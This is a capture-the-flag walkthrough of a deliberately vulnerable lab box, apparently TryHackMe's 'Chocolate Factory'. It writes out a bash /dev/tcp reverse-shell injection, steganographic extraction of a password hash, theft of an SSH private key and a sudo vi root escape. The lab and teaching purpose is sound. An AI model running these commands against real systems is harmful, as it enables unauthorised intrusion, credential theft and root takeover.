Chocolate Factory
This room is aimed for beginner level hackers but anyone can try to hack this box. There are two main intended ways to root the box.
Scan the machine.
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -sC <IP>
Woah! A lot of open ports. Willy Wonka, I thought you have shy personality :wink:
Scanning for version tells they are just some TCP Ports.
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.8.150.100
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ssh-hostkey:
| 2048 16:31:bb:b5:1f:cc:cc:12:14:8f:f0:d8:33:b0:08:9b (RSA)
| 256 e7:1f:c9:db:3e:aa:44:b6:72:10:3c:ee:db:1d:33:90 (ECDSA)
|_ 256 b4:45:02:b6:24:8e:a9:06:5f:6c:79:44:8a:06:55:5e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_auth-owners: ERROR: Script execution failed (use -d to debug)
|_http-title: Site doesn't have a title (text/html).
100/tcp open newacct?
| fingerprint-strings:
| GenericLines, NULL:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
|_auth-owners: ERROR: Script execution failed (use -d to debug)
106/tcp open pop3pw?
Looks like we have three important ports open: 21, 22, 80.
FTP Anonymous Login is available. Let’s login and get the file mentioned under Nmap scan. To login - ftp <IP>. Username: anonymous and password is anonymous as well.

To get the
gum_room.jpg, typeget gum_room.jpg.

If you view the file, you won’t find anything. Let’s try Steganography. CMD -
steghide extract -sf gum_room.jpg. When ask for password, press enter.
┌──(calmstorm㉿hackhunt)-[~]
└─$ steghide extract -sf gum_room.jpg
Enter passphrase:
wrote extracted data to "b64.txt".
Found a file b64.txt. Looks like Base64 ecoding. Let’s decode it. CMD -> base64 -d b64.txt > decoded_data.txt
Important content from decoded_data.txt
charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/jTR2r7DrbFLp8zq8469d3c0.zuKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::
Looks like password file. Found a username
charlie.
Let’s work on the Website now. It seems like a login page.

Checking the source code…

Found
Validate.php. May help us bypass login, if we can understand how it is working.
Contents for validate.php -> <script>alert('Incorrect Credentials');</script><script>window.location='index.html'</script>.
Looks like half a code or No checks, just show invalid Credentials, huh!
Looking for any directories using gobuster. CMD -> gobuster dir -u http://<IP> -w <wordlist> -x php,html
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.145.71
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html
[+] Timeout: 10s
===============================================================
2022/05/23 12:28:48 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.hta.html (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/home.php (Status: 200) [Size: 569]
/index.html (Status: 200) [Size: 1466]
/index.html (Status: 200) [Size: 1466]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/05/23 12:32:40 Finished
===============================================================
Checking home.php. Oh, found command injection.

Tried
lscommand and got few results.
home.jpg home.php image.png index.html index.php.bak key_rev_key validate.php
key_rev_key seems interesting. Let’s check the file http://<IP>/key_rev_key. Download the file. Tried -> cat key_rev_key
File looks like binary. If you go through the file you will find the part Enter your name and a key.
Let’s try to get Reverse Shell using Command Injection.
- Get your TryHackMe’s IP.
- Start netcat. CMD ->
nc -lvnp 4444 - Inject the command on website. CMD ->
bash -c 'exec bash -i &> /dev/tcp/<IP>/4444 <&1'

Check the
validate.phpnow. We got the password.

Looking around, found SSH Private key under
/home/charlie, filenameteleport.

Access denied to user.txt.
cd /home/charlie
cat teleport
Copy the content of the teleport and save in your machine. Saved it as charlie_id_rsa.
To use, we need to give the correct permissions - chmod 600 charlie_id_rsa.
To connect, ssh -i charlie_id_rsa charlie@<IP>. Without password we were able to connect.
Let’s try to read user.txt. CMD -> cat /home/charlie/user.txt.
For privilege escalation, let check if we can run something as admin using the command sudo -l.

We have permission to run
vi.
Check privilege escalation via vi on GTFOBins. Under sudo you will find a command -> sudo vi -c ':!/bin/sh' /dev/null
Enter the command and BAAM! ROOT ACCESS.

Check for root flag in /root directory. Seems like python file. cat root.py.
Um! Need a Key. What about the key we got in rev_key_rev?!